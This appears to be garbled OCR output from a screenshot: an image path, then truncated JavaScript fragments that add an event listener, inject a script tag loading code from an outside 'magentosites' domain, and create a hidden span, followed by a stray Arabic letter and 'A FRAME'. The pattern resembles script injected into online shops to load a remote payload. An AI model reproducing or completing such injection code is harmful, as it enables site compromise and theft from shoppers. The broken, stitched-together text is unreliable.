
document.addEve
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textCo
ت
A FRAME